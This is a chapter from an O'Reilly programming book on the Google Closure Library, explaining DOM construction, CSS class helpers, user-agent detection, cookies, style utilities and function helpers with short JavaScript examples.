Nodes and strings. These child nodes will be added to the
element in the order in which they are provided to
goog.dom.createDom. Because goog.dom.createDom
returns an Element, which is a type of
Node, calls can be built up to create larger DOM
structures:
// Example of specifying child nodes with goog.dom.createDom.
// This creates an element equivalent to the following HTML:
// <div class="header"><img class="logo" src="logo.png"><h2>Welcome</h2></div>
goog.dom.createDom('div', 'header',
goog.dom.createDom('img', {'class': 'logo', 'src': 'logo.png'}),
goog.dom.createDom('h2', undefined, 'Welcome'));
// Example of using a NodeList to specify child nodes.
// This will find all IMG elements in the page and reparent them under
// the newly created DIV element.
goog.dom.createDom('div', undefined, goog.dom.getElementsByTagNameAndClass('img'));The result of goog.dom.createDom can be added to the
DOM by using goog.dom.appendChild(parent, child). The
behavior of Closure’s appendChild function is no different
than that of the appendChild method built into DOM
Elements, but Closure’s function can be renamed by the Compiler, whereas
the built-in one cannot. Similarly, functions such as
goog.dom.createElement and
goog.dom.createTextNode are wrappers for the methods of
document with the same name for the benefit of Compiler
renaming.
Note that strings passed as child nodes are always treated as text, which means they will be HTML-escaped:
// Example of text that is escaped so it is not interpreted as HTML.
// This call creates an element equivalent to the following HTML:
// <span>Will this be <b>bold</b>?</span>
// NOT this HTML:
// <span>Will this be <b>bold</b>?</span>
goog.dom.createDom('span', undefined, 'Will this be <b>bold</b>?');Like goog.dom.$ and
goog.dom.getElement, goog.dom.$dom is an alias
for goog.dom.createDom.
According to the specification, a DocumentFragment is
a “minimal document object that has no parent.” It is generally used to
represent a set of nodes that would normally be considered siblings. The
following snippet of HTML represents four nodes, three of which are
siblings:
Only <b>you</b> can prevent forest fires.
A text node whose value is
"Only ".An element whose name is
"B".A text node whose value is
"you". This is a child node of theBelement.A text node whose value is
" can prevent forest fires.".
Although the example HTML cannot be represented by a single
Element, it can be represented by a
DocumentFragment. In Closure, the
DocumentFragment can be created as follows:
var smokeyTheBearSays = goog.dom.htmlToDocumentFragment(
'Only <b>you</b> can prevent forest fires.');Because a DocumentFragment is a type of
Node, it can be used as an argument wherever a
Node is accepted. Because of this, the words of Smokey the
Bear could be emphasized as follows:
// This creates an element equivalent to the following HTML:
// <i>Only <b>you</b> can prevent forest fires.</i>
var italicEl = goog.dom.createDom('i', undefined, smokeyTheBearSays);As shown here, it is possible to build up the DOM using a
combination of Elements and
DocumentFragments.
Web pages are basically rendered in one of two modes:
standards mode or quirks mode.
Standards mode is for web pages that expect the browser to render the
page according the standards set by the World Wide Web Consortium (W3C).
A web page elects to be rendered in standards mode by including a
special identifier at the top of the page (before the opening
<html> tag) called a doctype.
This doctype used to be lengthy and had a number of variations which
inevitably led to inadvertent misspellings, causing no end of headaches
and confusion for web developers. The following are the two most common
doctypes for HTML pages that should be rendered in standards
mode:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"> <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
Fortunately, the emerging HTML5 standard simplifies things and introduces the following backward-compatible doctype to indicate that standards mode should be used:
<!DOCTYPE HTML>
It turned out that neither browsers nor developers were interested
in the stuff that came after the “HTML” part of the doctype because
adopting the HTML5 doctype did not require changing the parsing logic
for doctypes in existing web browsers. (If that were not the case, it is
unlikely that this abbreviated doctype would have been chosen for
HTML5.) Note that the HTML5 doctype is case-insensitive, so
<!doctype html> is equivalent to <!DOCTYPE
HTML>.
Web pages that do not contain a doctype to indicate that standards mode should be used will be rendered in what is now referred to as quirks mode. By the time web standards were agreed upon and implemented by browser vendors, there were already millions of pages on the Web that were created without any regard to the latest publications from the W3C. In order to preserve the appearance of such pages, new web browsers would maintain logic for both rendering models, each preserving its own “quirks” so that pages that had been designed for any buggy browser behavior would still display as intended. Because each browser has its own set of quirks that it has carried through its history, designing pages that display consistently in quirks mode across browsers is extremely difficult. When creating a web page, the use of standards mode is strongly recommended to simplify cross-browser development.
Just like the web browsers that are weighed down by the baggage of quirks mode logic that they cannot discard for fear of losing backward compatibility, the Closure Library is also bloated by additional logic to abstract away the differences between standards and quirks modes. One might wonder why a JavaScript library designed for internal use at Google would need to bother with support for quirks mode—would it not be possible to mandate that all web pages within the company adhere to web standards? It turns out the answer is no: many applications had been designed for quirks mode and their codebases were too large to refactor to support standards mode without considerable effort.
Further, Google offers a number of embeddable JavaScript libraries (the Google Maps API being one of the most prominent) for use on third-party sites. These libraries have no control over the rendering mode of the host page, and requiring users to change their doctypes could limit adoption. Even if Google could mandate the use of standards mode throughout the company, engineers producing third-party JavaScript libraries would still need to include logic that could tolerate quirks mode.
When developing a website with Closure where the rendering mode of
the host page is known at compile time, it makes sense to exclude all of
the logic associated with the unused rendering mode from the compiled
JavaScript. This can be done by using the Compiler’s
--define flag to set either
goog.dom.ASSUME_QUIRKS_MODE or
goog.dom.ASSUME_STANDARDS_MODE to true
(whichever mode will be used in the host page). Setting one of these
variables to true makes it possible for the Compiler to
identify many chunks of code within the Closure Library as unreachable,
in which case they can safely be removed from the compiled output. This
reduces compiled code size and improves runtime performance.
Both of these constants are false by default (when no
--define flag is used), in which case the rendering mode of
the host page will be determined at runtime by the Closure Library.
Because the Library cannot assume that it will be working with only one
Document during the lifetime of the application, many
functions in goog.dom have to check the mode of the
Document each time they are called rather than performing
the check once and caching the result. If an application works with
multiple Documents that may use different rendering modes,
neither goog.dom.ASSUME_QUIRKS_MODE nor
goog.dom.ASSUME_STANDARDS_MODE can be set at compile time
because logic for both modes may be exercised during the lifetime of the
application.
goog.dom.classes is a small collection of functions to
help with manipulating an element’s CSS classes. Because an element’s
className property returns the CSS classes as a
space-delimited string, working with individual classes often requires
splitting the string into individual names, manipulating them, and then
putting them back together. The functions in goog.dom.classes
abstract away the string manipulation and are implemented so that they
touch the className property as little as possible. Accessing
DOM properties is often more expensive than accessing properties of pure
JavaScript objects, so DOM access is minimized in the Closure
Library.
More importantly, it turns out that not all elements have a
className property that is a
string. IFRAME elements in Internet Explorer do not
have a className property, and the className
property of an SVG element in Firefox returns a function
rather than a string. Using
goog.dom.classes abstracts away these subtle cross-browser
differences.
Much of the functionality in goog.dom.classes will also
be available via the classList property proposed for HTML5.
When available, the functions in goog.dom.classes will likely
be reimplemented to take advantage of classList, but the
contracts of the functions should remain unchanged.
goog.dom.classes.get(element) returns an array of
class names on the specified element. If the element does not have any
class names, a new empty array will be returned. It is this function
that is largely responsible for hiding the cross-browser differences
discussed in the overview for goog.dom.classes. Other
utilities for working with CSS classes should be based on this function
to benefit from the abstraction it provides.
// element is <span class="snap crackle pop"></span> // evaluates to ['snap', 'crackle', 'pop'] goog.dom.classes.get(element);
Note that in HTML5,
classList does not have an equivalent to
goog.dom.classes.get, but it is not necessary because
classList itself is an Array-like object. It is not
mutable, like a true array, but it has a length property
and its values are numerically indexed.
goog.dom.classes.has returns true if
element has the specified className;
otherwise, it returns false.
// element is <span class="snap crackle pop"></span> // evaluates to true goog.dom.classes.has(element, 'snap'); // evaluates to false goog.dom.classes.has(element, 'pow'); // evaluates to false because 'crackle pop' fails to identify a single class name goog.dom.classes.has(element, 'crackle pop');
In HTML5, the proposed name for the equivalent method on
classList is contains. According to the HTML5
draft, if className contains a space character (or is the
empty string), the browser should throw an error, but in Closure,
goog.dom.classes.has simply returns
false.
Both goog.dom.classes.add and
goog.dom.classes.remove take an element and a list of class
names, and add or remove the names, as appropriate. Names that already
exist are not added again, and names that do not exist do not throw an
error if they are passed to
goog.dom.classes.remove:
// element is <span class="snap crackle pop"></span> // After evaluation, element's className will still be 'snap crackle pop' goog.dom.classes.remove(element, 'pow'); // After evalulation, element's className will be 'crackle' goog.dom.classes.remove(element, 'snap', 'pop', 'pow'); // After evaluation, element's className will be 'crackle pop snap' goog.dom.classes.add(element, 'pop', 'snap');
Although goog.dom.classes.add and
goog.dom.classes.remove accept an arbitrary number of class
names, the proposed specification for classList supports
only a single class name argument per call. Further, if
classList.add or classList.remove receives a
class name argument that contains spaces (or is the empty string), it
will throw an error. In Closure, such malformed arguments will be
silently ignored. Finally, the Closure version returns true
if all class names are added or removed (false otherwise),
but the equivalent classList methods do not have any return
value.
goog.dom.classes.toggle removes the
className if element has it, and adds it if it
does not have it. This is effectively a shorthand for:
return (goog.dom.classes.has(element, className)) ?
!goog.dom.classes.remove(element, className) :
goog.dom.classes.add(element, className);However, the goog.dom.classes.toggle implementation
is more efficient in the number of accesses to element’s
className property.
The classList proposed in HTML5 will also have
support for toggle. Its behavior will be exactly the same
as goog.dom.classes.toggle except it will throw an error if
className contains a space character (or is the empty
string).
goog.dom.classes.swap takes an element and replaces
its fromClass with toClass if
element has fromClass as a CSS class. If
element does not have fromClass as a CSS class, then its
className will not be modified. As shown in the example,
the caller should be certain that element does not already have
toClass; otherwise, it will appear twice in
element’s className.
// element is <span class="snap crackle pop"></span> // After evaluation, element's className will still be 'snap crackle pop' goog.dom.classes.swap(element, 'pow', 'snap'); // After evaluation, element's className will be 'crackle pop pow' goog.dom.classes.swap(element, 'snap', 'pow'); // After evaluation, element's className will be 'crackle pop pop' goog.dom.classes.swap(element, 'pow', 'pop'); // After evaluation, element's className will be 'crackle snap' // Note that both instances of 'pop' are replaced with a single instance of 'snap'. goog.dom.classes.swap(element, 'pop', 'snap');
As demonstrated in the example, the swapping is not bidirectional.
That is, goog.dom.classes.swap does not look for either of
the specified classes and if it finds only one, replaces it with the
other. A replacement is only done when fromClass is found.
The following function can be used to swap either class for the
other:
/**
* element must have exactly one of aClass or bClass, or the behavior is
* unspecified.
* @param {!Element} element
* @param {string} aClass
* @param {string} bClass
*/
var swapOneForOther = function(element, aClass, bClass) {
goog.dom.classes.toggle(element, aClass);
goog.dom.classes.toggle(element, bClass);
};There is no analogue for goog.dom.classes.swap in the
HTML5 specification.
goog.dom.classes.enable enables or disables the
className on element, as specified by the
enabled boolean. This is effectively a shorthand
for:
if (enabled) {
goog.dom.classes.add(element, className);
} else {
goog.dom.classes.remove(element, className);
}Although it uses
goog.dom.classes.add and
goog.dom.classes.remove,
goog.dom.classes.enable does have a return value of its
own.
There is no analogue for goog.dom.classes.enable in
the HTML5 specification.
goog.userAgent is primarily a collection of boolean
constants that provide information about the environment in which the
JavaScript is running based on the user agent. These constants are
referenced throughout the Closure Library to branch on browser-specific or
operating-system-specific behavior. All of the boolean constants will be
false unless information in the user agent for the
environment indicates that they should be set to true. Some
environments may lack a user agent (such as JavaScript running on the
server), in which case all of these constants will retain their default
values (either false or the empty string).
Like goog.dom.ASSUME_STANDARDS_MODE and
goog.dom.ASSUME_QUIRKS_MODE, there are constants in
goog.userAgent that can be set at compile time so that the
Compiler can remove code that is not used on the target browser or
platform. Web applications that wish to take advantage of the Compiler’s
dead code elimination will need to do a separate compilation for each
browser that it plans to support, and must be sure to serve the JavaScript
file that is compiled for the browser that requests it. Although this can
add extra complexity to the build process and the server, it is fairly
simple to compile a specialized version of JavaScript for iPhone and
Android-based devices by passing --define
goog.userAgent.ASSUME_MOBILE_WEBKIT=true to the Compiler. Most
high-end websites already serve different content to mobile devices than
they do to desktop computers.
Much more code in the Closure Library is branched based on the rendering engine (Internet Explorer versus WebKit) than it is on the platform (Windows versus Mac). Because of this, much more code can be eliminated by setting one of the rendering engine constants at compile time than by setting one of the platform constants.
Table 4-1 lists the values of
goog.userAgent that can be tested to determine the user
agent of the runtime environment. For each value, it also lists the
value of goog.userAgent that can be set to
true at compile time to predetermine the values of the
other goog.userAgent rendering engine constants.
Table 4-1. Rendering engine constants in goog.userAgent.
| Value of goog.userAgent | Compile-time constant | Description |
|---|---|---|
IE | ASSUME_IE | true if the JavaScript is running in a
browser that uses Microsoft’s Trident rendering engine. Because
Trident is embeddable in any Windows application, it is also
embedded in many desktop applications on Windows, such as
Internet Explorer and Google Desktop. |
GECKO | ASSUME_GECKO | true if the JavaScript is running in a
browser that uses Mozilla’s Gecko rendering engine. In addition
to Firefox, Gecko is also used to power Fennec and
Camino. |
WEBKIT | ASSUME_WEBKIT | true if the JavaScript is running in a
browser that uses the WebKit rendering engine. This includes
Safari and Google Chrome. This will also be set to
true at compile time if --define
goog.userAgent.ASSUME_MOBILE_WEBKIT is set. |
OPERA | ASSUME_OPERA | true if the JavaScript is running on any
Opera-based browser. This includes the browser that can be
downloaded for the Nintendo Wii. |
MOBILE | ASSUME_MOBILE_WEBKIT | true if the JavaScript is running in WebKit
on a mobile device. Closure uses the existence of
"Mobile" in the user agent string to make this
determination. It is likely that this excludes a number of
JavaScript-enabled mobile web browsers (such as the Palm Pre),
but this heuristic will work for iPhones and Android-based
devices. This will be set to true at compile time
if --define goog.userAgent.ASSUME_MOBILE_WEBKIT is
set, though the flag should be set only if the target rendering
engine is indeed WebKit and not for other mobile browsers such
as Opera Mini, as this has the side effect of also setting
goog.userAgent.WEBKIT to true. |
In general, it is preferable to use feature detection rather than browser detection to determine which browser-specific behavior should be used. In web development, feature detection is the practice of using JavaScript to determine a browser’s capability at runtime and responding with the appropriate behavior. The alternative is known as browser detection, whereby different behaviors are hardcoded for different browsers. Generally speaking, feature detection is preferable because the features that a browser supports may change over time, so feature detection is designed to be robust to such changes, whereas browser detection is not.
For example, instead of using goog.userAgent to
determine how to set the opacity of an element,
goog.style.setOpacity() (which is discussed later in this
chapter) tests what properties of the style object are
available to determine how to set an element’s opacity. This is a good
example of using feature detection to handle browser differences:
/**
* Sets the opacity of a node (x-browser).
* @param {Element} el Elements whose opacity has to be set.
* @param {number|string} alpha Opacity between 0 and 1 or an empty string
* {@code ''} to clear the opacity.
*/
goog.style.setOpacity = function(el, alpha) {
var style = el.style;
if ('opacity' in style) {
style.opacity = alpha;
} else if ('MozOpacity' in style) {
style.MozOpacity = alpha;
} else if ('filter' in style) {
// TODO(user): Overwriting the filter might have undesired side effects.
if (alpha === '') {
style.filter = '';
} else {
style.filter = 'alpha(opacity=' + alpha * 100 + ')';
}
}
};Unfortunately, some features do not lend themselves to feature
detection, which is where goog.userAgent comes in handy.
For example, the implementation of goog.style.setPreWrap()
(which is also discussed later in this chapter) uses
goog.userAgent to determine which CSS to use to style an
element that contains preformatted text:
/**
* @param {Element} el Element to enable pre-wrap for.
*/
goog.style.setPreWrap = function(el) {
var style = el.style;
if (goog.userAgent.IE && !goog.userAgent.isVersion('8')) {
style.whiteSpace = 'pre';
style.wordWrap = 'break-word';
} else if (goog.userAgent.GECKO) {
style.whiteSpace = '-moz-pre-wrap';
} else if (goog.userAgent.OPERA) {
style.whiteSpace = '-o-pre-wrap';
} else {
style.whiteSpace = 'pre-wrap';
}
};To provide even more browser-specific behavior, there is also a
goog.userAgent.VERSION variable that reflects the version
of the user agent, which generally refers to the rendering engine, not
the browser. Recall that versions are strings rather than numbers
because, unlike numbers, versions may contain multiple dots and letters.
For Internet Explorer and Opera, browser versions and rendering engine
versions are the same. For modern versions of WebKit-based browsers,
this will be some number greater than 500 even though the versions of
the popular browsers that use WebKit (Safari and Google Chrome) are in
the single digits. Mozilla-based browsers are slowly approaching version
2.0 of Gecko. Check Wikipedia for a comprehensive mapping of web browser
version numbers to user agent version numbers.
Like the rendering engine constants, goog.userAgent
also has variables that indicate the platform on which the JavaScript
code is running. Table 4-2 lists the values
that can be tested.
Table 4-2. Platform constants in goog.userAgent.
| Value of goog.userAgent | Compile-time constant | Description |
|---|---|---|
WINDOWS | ASSUME_WINDOWS | true if the JavaScript is running on a
Windows operating system. |
MAC | ASSUME_MAC | true if the JavaScript is running on a
Macintosh operating system. |
LINUX | ASSUME_LINUX | true if the JavaScript is running on a Linux
operating system. |
X11 | ASSUME_X11 | true if the JavaScript is running on an X11
windowing system. |
Such constants may be used to present the download link for the platform that matches the one the user is using to access your website:
var label;
if (goog.userAgent.WINDOWS) {
label = 'Windows';
} else if (goog.userAgent.MAC) {
label = 'Mac';
} else if (goog.userAgent.LINUX) {
label = 'Linux';
}
if (label) {
goog.dom.getElement('download').innerHTML = '<a href="/download?platform=' +
label + '">Download the latest version for ' + label + '</a>';
}There is also a goog.userAgent.PLATFORM string that
identifies the platform (operating system)
the JavaScript is running on. This is generally taken directly from
window.navigator.platform, though some environments
do not have a navigator object, such as Rhino.
goog.userAgent.isVersion returns true
only if version is “less than or equal to”
goog.userAgent.VERSION as defined by the
goog.string.compareVersions comparator. Recall that
goog.userAgent.VERSION reflects the version of the
rendering engine, not the version of the browser. Because rendering
engines generally maintain features supported by an earlier version,
goog.userAgent.isVersion returns true when the
specified version is less than or equal to
goog.userAgent.VERSION. This has an important impact on how
logic that is conditional upon browser versions should be implemented.
Consider the following function that tests whether transparent PNGs are
supported (full support was introduced in Internet Explorer
7):
var hasSupportForTransparentPng = function() {
if (goog.userAgent.IE) {
// This will not have the desired behavior!
return !goog.userAgent.isVersion(6);
} else {
return true;
}
};Although this may read as “return false if this is IE6,” which is correct, this also means “return false if this is IE7,” which is not correct. The simplest way to fix this is to focus on the version at which point transparent PNGs are supported, rather than the last version that did not support them:
if (goog.userAgent.IE) {
return goog.userAgent.isVersion(7);
}Assuming that transparent PNGs are supported onward from Internet Explorer 7, this code will not have to change to accommodate future releases of Internet Explorer.
To check for a specific version of
Internet Explorer, two calls to
goog.userAgent.isVersion must be used:
var isInternetExplorer6 = goog.userAgent.IE &&
goog.userAgent.isVersion(6) && !goog.userAgent.isVersion(7);Like goog.userAgent,
goog.userAgent.product is a collection of boolean constants
that provide information about the environment in which the JavaScript is
running. But unlike goog.userAgent, the constants in
goog.userAgent.product are not frequently used in the Closure
Library; in fact, they are not used at all! This is because most errant
browser behavior is due to the rendering engine, specified by
goog.userAgent, rather than the browser that contains the
engine, specified by goog.userAgent.product. Because the
rendering engine is the source of the quirks, it is what needs to be
tested most often under the hood in order to provide a browser-agnostic
JavaScript API.
That is not to say that goog.userAgent.product is
useless—far from it. It makes it possible to differentiate iPhone devices
from Android devices, which is important because each may have some custom
APIs that the other does not. Although the Closure Library aims to provide
a uniform API that works on all modern browsers, your own web applications
may be tailored to work on a select handful of platforms for which testing
for goog.userAgent.product is important. Table 4-3 lists the values in
goog.userAgent.product that can be tested.
Table 4-3. Product constants in goog.userAgent.product.
goog.net.cookies is a collection of functions for
setting, getting, and deleting cookies. In JavaScript, working with
cookies in a browser is done through document.cookie, though
it is often confusing to use document.cookie directly because
of its curious API. Although semantically document.cookie
appears to be an ordinary property, it is actually a
getter and setter, which means
that reading or writing the property results in a function call behind the
scenes that may have a side effect. Unlike other getters and setters like
document.title and document.body, for which a
read followed by a write returns something similar (if not identical to)
the value that was written, the value returned by
document.cookie rarely resembles the last value that was
written to it. This is because assigning a value to
document.cookie has the side effect of setting a single
cookie, but reading the value of document.cookie returns a
semicolon-delimited list of all cookies that have been set. Therefore,
reading an individual cookie value requires parsing the value of
document.cookie, so it is simpler to let the
goog.net.cookies package handle this parsing for you. For the
most part, goog.net.cookies treats the set of cookies like
properties defined on an object literal, so its API has much in common
with that of goog.object. However, it also has several
functions that are specific to cookies.
goog.net.cookies.isEnabled() returns
true if cookies are enabled; otherwise, it returns
false. Generally, this can be checked directly via
window.navigator.cookieEnabled, but
goog.net.cookies.isEnabled() includes some additional logic
to work around buggy browser behavior.
goog.net.cookies.set() sets the value of a cookie,
along with its optional attributes. By default, opt_path
and opt_domain will use the browser defaults, which are the
root path (/) and the document host, respectively. The
opt_maxAge argument specifies the maximum age of the cookie
(in seconds) from the time at which it is set, though if unspecified, it
defaults to -1. When opt_maxAge is less than
zero, the expiration attribute of the cookie will not be set,
effectively making it a session cookie.
goog.style is a collection of utilities for getting and
setting style information on DOM elements. Because there are so many minor
differences between how browsers handle positioning and style issues,
goog.style makes heavy use of goog.userAgent
behind the scenes.
goog.style.getPageOffset returns a
goog.math.Coordinate that represents the position of
element relative to the top left of the HTML document to
which it belongs. For what would seem to be a straightforward
calculation, it turns out to be rather complex because of all the
browser bugs related to positioning issues. Most blogs recommend the
following naïve implementation:
var getPageOffset = function(element) {
var point = { x: 0, y: 0 };
var parent = element;
do {
point.x += parent.offsetLeft;
point.y += parent.offsetTop;
} while (parent = parent.offsetParent);
return point;
};Although this would work most of the time, there is a number of
cases for which it would not, and tracking down the source of such bugs
is difficult. Skimming the nearly 100-line implementation of
goog.style.getPageOffset reveals that it is far from
trivial.
goog.style.getSize(element) returns a
goog.math.Size that represents the height and width of
element, even if its current display property is
"none". For hidden elements, this is achieved by
temporarily showing the element, measuring it, and then hiding it
again.
goog.style.getBounds(element) returns a
goog.math.Rect with the position information from
goog.style.getPageOffset and the dimension information from
goog.style.getSize.
goog.style.setOpacity sets the opacity of
element to opacity. opacity
should be a value from 0 to 1, inclusive, or the empty string to clear
the existing opacity value. Browsers fail
to expose a consistent API for setting an element’s opacity, so use
goog.style.setOpacity to abstract away the
differences.
There is a complementary
goog.style.getOpacity(element) function to get an element’s
opacity as a value between 0 and 1 (or the empty string if it is not
set).
goog.style.setPreWrap() sets the
white-space CSS style on element to
pre-wrap in a cross browser way. (This
pre-wrap style has the effect of preserving the whitespace
of the element as preformatted text, as the <pre> tag
would.) Each browser has its own name for the pre-wrap
style, so goog.style.setPreWrap() uses the appropriate
value, depending on the user agent.
goog.style.setInlineBlock updates the style on
element so that it behaves as if the style display:
inline-block were applied to it. When displayed as
inline-block, an element can be sized like a block element,
but appear on the same line as its siblings like an inline element.
Unfortunately, not all browsers support display:
inline-block directly, in which case it must be approximated
using other CSS styles.
The file goog/css/common.css captures this idea in
CSS by defining a class named goog-inline-block in a
cross-browser way. Many of Closure’s UI components depend on the existence of
goog-inline-block, so it is likely that the definition of
goog-inline-block will need to be copied from
common.css to your application. (Unfortunately, Closure does not have tools for managing
CSS dependencies as it does for JavaScript dependencies.) Assuming
goog-inline-block is available, another way to implement
this function would be:
goog.dom.classes.add(element, 'goog-inline-block');
Because there is no complementary
goog.style.removeInlineBlock function, the previous
implementation has the advantage that the inline-block
style can be removed with one line of code:
goog.dom.classes.remove(element, 'goog-inline-block');
goog.style.setUnselectable sets whether the text
selection is enabled in element and all of its descendants
(unless opt_noRecurse is true). Some rendering
engines allow text selection to be controlled via CSS; others support a
separate unselectable attribute (whose default value is
off). Because of the cascading nature of CSS, rendering
engines that support this setting via CSS need only to set the
appropriate style on element and the effect will cascade to
all of its descendants (assuming none if its descendants override the
value of the style being set). Because DOM attributes are applied to
only an element and not its descendants, rendering engines that support
the unselectable attribute must explicitly set it to
on for element and all of its descendants to
disable text selection on an entire subtree.
There is a complementary
goog.style.isUnselectable(element) function that determines
whether the specified element is unselectable.
goog.style.installStyles takes a string of style
information and installs it into the window that contains
opt_node (which defaults to window if
opt_node is not specified). It returns either an
Element or StyleSheet that can be used with
goog.style.setStyles or
goog.style.uninstallStyles to update or remove the styles,
respectively:
var robotsTheme = 'body { background-color: gray; color: black }';
var sunsetTheme = 'body { background-color: orange; color: red }';
// Adds the "robot" theme to the page.
var stylesEl = goog.style.installStyles(robotsTheme);
// Replaces the "robot" theme with the "sunset" theme.
goog.style.setStyles(stylesEl, sunsetTheme);
// Removes the "sunset" theme.
goog.style.uninstallStyles(stylesEl);This will change the styles in the page without requiring the page to be reloaded. Gmail uses this to let its user switch between themes.
goog.style.scrollIntoContainerView minimally changes
the scroll position of container so that the content and
borders of element become visible. If
opt_center is true, then the
element will be centered within the
container.
This is similar to the built-in scrollIntoView method
which is available to all elements, except that
goog.style.scrollIntoContainerView is also guaranteed to
scroll horizontally, if necessary, and offers the
opt_center option, which the native implementation does
not.
goog.functions is a collection of functions and
function-building utilities. In JavaScript, functions are frequently used
as arguments to other functions. Chapter 3 introduced
goog.nullFunction and explained how it is often supplied as a
callback argument when the callback is meant to be ignored. Other times
the callback is not ignored, but its implementation is trivial. Often,
such a callback can be built up using the utilities in
goog.functions without using the function
keyword, saving bytes.
goog.functions.TRUE is a function that always returns
true. Like goog.nullFunction in Chapter 3, goog.functions.TRUE should never
be used as a function argument if it is possible that the argument is
going to be modified in any way, as any changes to it may lead to
unexpected behavior for other clients of
goog.functions.TRUE.
There is also a goog.functions.FALSE which is a
function that always returns false.
goog.functions.constant creates a new function that
always returns value. It is possible to use
goog.functions.constant to create a new function whose
behavior is equivalent to goog.functions.TRUE:
var functionThatAlwaysReturnsTrue = goog.functions.constant(true);
Because functionThatAlwaysReturnsTrue is a new
function, its value is not shared and therefore it can be used as an
argument that may be modified.
This creates a new function that always throws an error with the
given message. It may be tempting to use
goog.functions.error instead of
goog.abstractMethod when defining an abstract method, but
this is discouraged because the Closure Compiler contains special logic
for processing goog.abstractMethod. Using
goog.abstractMethod maintains the semantics of defining an
abstract method, whereas goog.functions.error does
not.
Get Closure: The Definitive Guide now with the O’Reilly learning platform.
O’Reilly members experience books, live events, courses curated by job role, and more from O’Reilly and nearly 200 top publishers.

